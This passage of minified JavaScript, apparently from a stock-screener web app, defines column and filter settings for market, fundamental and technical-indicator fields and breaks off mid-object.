Qe={name:{fixed:!0,control:"select",category:1,inplaceEditorLeftOffset:10,filterTitle:K.type[0],rangeTitles:ze,additionalColumns:["description","name","type","subtype","update_mode"],additionalFormatter:(e,t,o,i,n,r="")=>{const s=((e,t)=>Qe.type.disabled||!Qe.type.checked?"":`<span class="tv-screener__type" title="${Qe.type.mutateDisplayValue(e,t)}"><sup>${Qe.type.mutateDisplayValue(e,t,!0)}</sup></span>`)(o,i);return((e,t,o,i,n)=>{const r=new M.DataModeIndicator({classSuffix:"--for-screener",short:!0});if(null!==n&&"string"==typeof n){const e=(0,b.parseUpdateMode)(n);null===e?r.setMode(n):r.setMode(e.mode,e.interval)}if(Qe.description.disabled||!Qe.description.checked)return r.getElement().outerHTML;const s={description:e,pro_name:i,short_name:o};let a=e?(0,F.getTranslatedSymbolDescription)(s).toString().toUpperCase():"";Qe.name.searchValue&&(a=Ze(a,Qe.name.searchValue));const l=!Qe.description.disabled||Qe.description.checked?`<span class="tv-screener__description">${a} ${t}</span>`:"";return`${r.getElement().outerHTML}${l}`})(e,s,t,r,n)},mutateDisplayValue:Je,tooltip:(e,t)=>Qe.description.disabled||!Qe.description.checked?t:e,useDefaultRange:!0,defaultRange:je,customFilterCondition:e=>Qe.type.customFilterCondition(e),search:!0},description:{hiddenColumn:!0,hideSetupColumn:!0},
logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},base_currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},exchange:{control:"select",category:1,mutateDisplayValue:e=>"AMEX"===e?"NYSE ARCA":e,rangeTitles:{AMEX:["NYSE ARCA","NYSE ARCA",{nowrap:!0}]}},centralization:{control:"select",category:1,hideSetupColumn:!0,rangeTitles:{cex:["CEX","CEX"],dex:["DEX","DEX"]}},submarket:{control:"select",category:1},sector:{category:1,filterCondition:"select",sourceRange:["Major","Minor","Exotic"],mutateDisplayValue:(e,...t)=>{const o=Je(e,t);return(0,X.triesTranslateScreenerData)(o)}},index:{control:"select",isSingle:!0,category:1,hideSetupColumn:!0,groupFilter:!0,customFilterCondition:e=>{const t=Qe.index.sourceRange?Qe.index.sourceRange.find((t=>t.name===e)):null;return!!t&&{type:"index",values:[t.id]}}},industry:{control:"select",category:1},country:{control:"select",category:1},type:{hiddenColumn:!0,hideSetupColumn:!0,filterCondition:"select",category:1,rangeTitles:ze,sortableColumn:!1,resettableFilter:!1,useDefaultRange:!0,defaultRange:je,additionalColumns:["subtype"],mutateDisplayValue:(e,t,o=!1)=>t&&ze[t]?ze[t][o?1:0]:ze[e]?ze[e][o?1:0]:"",customFilterCondition:V},market_cap_basic:{control:"range",formatter:Me,category:1},market_cap_calc:{control:"range",formatter:Me,category:1},market_cap_diluted_calc:{control:"range",formatter:Me,category:1},volume:{control:"range",formatter:Me,category:1},average_volume_10d_calc:{title:K.average_volume[0],shortTitle:K.average_volume[1],control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_30d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_60d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_90d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},relative_volume_10d_calc:{title:K.relative_volume[0],shortTitle:K.relative_volume[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},"relative_volume_intraday.5":{title:K.relative_volume_at_time[0],shortTitle:K.relative_volume_at_time[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1,useDefaultTimeIntervalFromFieldName:!0},change:{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.5":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.15":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},
"change.60":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.240":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1W":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1M":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},change_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.15":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.60":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.240":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},bid:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},ask:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},open:{control:"condition",conditionFields:{stock:Xe("open").concat("premarket_open","postmarket_open","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("open").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("open").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},close:{title:p.t(null,void 0,o(7953)),shortTitle:p.t(null,void 0,o(7953)),control:"condition",conditionFields:{stock:Xe("close").concat("premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("close").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("close").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},high:{control:"condition",conditionFields:{
stock:Xe("high").concat("premarket_high","postmarket_high","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("high").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("high").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},low:{control:"condition",conditionFields:{stock:Xe("low").concat("premarket_low","postmarket_low","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("low").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("low").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},gap:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},price_earnings_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_sales_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_assets:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},debt_to_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:2},current_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},quick_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_free_cash_flow_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},beta_1_year:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:3},operating_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_basic_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},ebitda:{control:"range",formatter:Me,category:2},change_from_open:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},change_from_open_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"Perf.W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.3M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,
category:3,highlightChange:!0},"Perf.6M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.YTD":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.5Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.All":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Volatility.W":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},"Volatility.M":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},"Volatility.D":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},RSI:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI","RSI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},RSI7:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI7","RSI7[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},ADX:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["ADX","ADX+DI","ADX-DI","ADX+DI[1]","ADX-DI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processADXSignal,signalComputation:A.signalComputationFunctions.computeADXSignal},"ADX+DI":{control:"condition",conditionFields:["ADX-DI"],formatter:Te,filterFormatter:Ee,category:3},"ADX-DI":{control:"condition",conditionFields:["ADX+DI"],formatter:Te,filterFormatter:Ee,category:3},ATR:{control:"condition",conditionFields:[],formatter:xe,category:3},Mom:{control:"condition",conditionFields:[],formatter:xe,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["Mom","Mom[1]"],mutateDisplayValue:A.signalDisplayFunctions.processMomSignal,signalComputation:A.signalComputationFunctions.computeMomSignal},"High.All":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.All":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},price_52_week_high:{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},price_52_week_low:{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},is_primary:{title:K.is_primary[0],control:"toggle",filter:{operator:"equal",value:!0},category:1},active_symbol:{hideSetupColumn:!0,control:"toggle",filter:{operator:"equal",value:!0},category:1},"High.6M":{control:"toggle",filter:{operator:"eless",
value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.6M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.3M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.3M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.1M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.1M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},EMA5:{control:"condition",conditionFields:Xe().concat(Ke("EMA5")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA10:{control:"condition",conditionFields:Xe().concat(Ke("EMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA20:{control:"condition",conditionFields:Xe().concat(Ke("EMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA30:{control:"condition",conditionFields:Xe().concat(Ke("EMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA50:{control:"condition",conditionFields:Xe().concat(Ke("EMA50")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA100:{control:"condition",conditionFields:Xe().concat(Ke("EMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA200:{control:"condition",conditionFields:Xe().concat(Ke("EMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA5:{control:"condition",conditionFields:Xe().concat(Ke("SMA5")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA10:{control:"condition",conditionFields:Xe().concat(Ke("SMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA20:{control:"condition",
conditionFields:Xe().concat(Ke("SMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA30:{control:"condition",conditionFields:Xe().concat(Ke("SMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA50:{control:"condition",conditionFields:Xe().concat(Ke("SMA50")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA100:{control:"condition",conditionFields:Xe().concat(Ke("SMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA200:{control:"condition",conditionFields:Xe().concat(Ke("SMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},"Stoch.K":{control:"condition",conditionFields:Xe().concat(["Stoch.D"]),formatter:Te,category:3,displaySignal:!0,additionalColumns:["Stoch.K","Stoch.D","Stoch.K[1]","Stoch.D[1]"],mutateDisplayValue:A.signalDisplayFunctions.processStochSignal,signalComputation:A.signalComputationFunctions.computeStochSignal},"Stoch.D":{control:"condition",conditionFields:Xe().concat(["Stoch.K"]),formatter:Te,category:3},"MACD.macd":{control:"condition",conditionFields:Xe().concat(["MACD.signal"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["MACD.macd","MACD.signal"],mutateDisplayValue:A.signalDisplayFunctions.processMACDSignal,signalComputation:A.signalComputationFunctions.computeMACDSignal},"MACD.signal":{control:"condition",conditionFields:Xe().concat(["MACD.macd"]),formatter:xe,category:3},"Aroon.Up":{control:"condition",conditionFields:["Aroon.Down"],formatter:Te,category:3},"Aroon.Down":{control:"condition",conditionFields:["Aroon.Up"],formatter:Te,category:3},"BB.upper":{control:"condition",conditionFields:Xe().concat(["BB.lower","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.upper"],mutateDisplayValue:A.signalDisplayFunctions.processBBSellSignal,signalComputation:A.signalComputationFunctions.computeBBSellSignal},"BB.lower":{control:"condition",conditionFields:Xe().concat(["BB.upper","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.lower"],mutateDisplayValue:A.signalDisplayFunctions.processBBBuySignal,signalComputation:A.signalComputationFunctions.computeBBBuySignal},"KltChnl.upper":{control:"condition",conditionFields:Xe().concat(["KltChnl.lower","BB.upper","BB.lower"]),formatter:xe,category:3},
"KltChnl.lower":{control:"condition",conditionFields:Xe().concat(["KltChnl.upper","BB.upper","BB.lower"]),formatter:xe,category:3},"P.SAR":{control:"condition",conditionFields:Xe(),formatter:xe,category:3,displaySignal:!0,additionalColumns:["P.SAR","open"],mutateDisplayValue:A.signalDisplayFunctions.processPSARSignal,signalComputation:A.signalComputationFunctions.computePSARSignal},"Value.Traded":{control:"range",formatter:Me,category:1},MoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},ChaikinMoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},goodwill:{control:"range",formatter:Me,category:2},net_debt:{control:"range",formatter:Me,category:2},total_debt:{control:"range",formatter:Me,category:2},revenue_per_employee:{control:"range",formatter:Me,category:2},return_on_invested_capital:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},after_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},pre_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},oper_income_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_bef_disc_oper_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},sell_gen_admin_exp_other_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},sell_gen_admin_exp_other_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},research_and_dev_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},research_and_dev_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},dividends_paid:{control:"range",formatter:Me,category:2},dividend_yield_recent:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},basic_eps_net_income:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},net_income:{control:"range",formatter:Me,category:2},gross_profit:{control:"range",
formatter:Me,category:2},gross_profit_fq:{control:"range",formatter:Me,category:2},number_of_shareholders:{control:"range",formatter:Me,category:2},float_shares_outstanding:{control:"range",formatter:Me,category:2},total_shares_outstanding_fundamental:{control:"range",formatter:Me,category:2},total_shares_outstanding:{control:"range",formatter:Me,category:2},total_shares_diluted:{control:"range",formatter:Me,category:2},total_value_traded:{control:"range",formatter:Me,category:2},total_assets:{control:"range",formatter:Me,category:2},total_current_assets:{control:"range",formatter:Me,category:2},total_revenue:{control:"range",formatter:Me,category:2},total_liabilities_fy:{control:"range",formatter:Me,category:2},total_liabilities_fq:{control:"range",formatter:Me,category:2},dividends_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_diluted_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_ebitda_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_fq:{control:"range",formatter:Me,category:2},price_revenue_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},number_of_employees:{control:"range",formatter:Me,category:2},last_annual_eps:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},last_annual_revenue:{control:"range",formatter:Me,category:2},CCI20:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["CCI20","CCI20[1]"],mutateDisplayValue:A.signalDisplayFunctions.processCCI20Signal,signalComputation:A.signalComputationFunctions.computeCCI20Signal},"DonchCh20.Upper":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Lower"]),formatter:xe,category:3},"DonchCh20.Lower":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Upper"]),formatter:xe,category:3},HullMA9:{control:"condition",conditionFields:Xe().concat(Ke("HullMA9")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.HullMA9"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},AO:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["AO","AO[1]","AO[2]"],mutateDisplayValue:A.signalDisplayFunctions.processAOSignal,signalComputation:A.signalComputationFunctions.computeAOSignal},"Pivot.M.Classic.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S2":{formatter:Te,forexFormatter:xe,
category:3,align:"right"},"Pivot.M.Classic.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},candlestick:{alias:"name",control:"select",category:3,sortableColumn:!1,additionalColumns:ke.map((e=>e.key)),mutateDisplayValue:(e,...t)=>{const o=[];for(let e=0;e<ke.length;++e)t[e]&&o.push(ke[e]);return o.length?o.map((e=>`<span class="tv-screener-table__pattern_icon apply-common-tooltip common-tooltip-fixed common-tooltip-below common-tooltip-html" data-color-theme="round-shadow" title='<div class="tv-screener-table__pattern_tooltip_container">${e.svg}<div>${e.name}</div></div>'>${e.svg}</span>`)).join(" "):'<span class="tv-screener-table__pattern_empty">—</span>'},range:ke.map((e=>e.name)),sourceRange:ke,customFilterCondition:e=>{Array.isArray(e)||(e=[e]);return{left:e.map((e=>Ue(e,ke))).join(","),operation:"equal",right:1}}},update_mode:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},premarket_change:{title:p.t(null,void 0,o(796768)),shortTitle:p.t(null,void 0,o(353211)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},
premarket_change_abs:{title:p.t(null,void 0,o(910602)),shortTitle:p.t(null,void 0,o(34990)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},premarket_change_from_open:{title:p.t(null,void 0,o(732699)),shortTitle:p.t(null,void 0,o(596880)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},premarket_change_from_open_abs:{title:p.t(null,void 0,o(892667)),shortTitle:p.t(null,void 0,o(899332)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},premarket_close:{title:p.t(null,void 0,o(360312)),shortTitle:p.t(null,void 0,o(360312)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_gap:{title:p.t(null,void 0,o(652207)),shortTitle:p.t(null,void 0,o(652207)),control:"condition",hiddenOperators:Ye,conditionFields:["gap"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},premarket_high:{title:p.t(null,void 0,o(271515)),shortTitle:p.t(null,void 0,o(271515)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_low:{title:p.t(null,void 0,o(551019)),shortTitle:p.t(null,void 0,o(551019)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_open:{title:p.t(null,void 0,o(613611)),shortTitle:p.t(null,void 0,o(613611)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_volume:{title:p.t(null,void 0,o(689401)),shortTitle:p.t(null,void 0,o(689401)),control:"range",formatter:Me,category:1},postmarket_change:{title:p.t(null,void 0,o(287719)),shortTitle:p.t(null,void 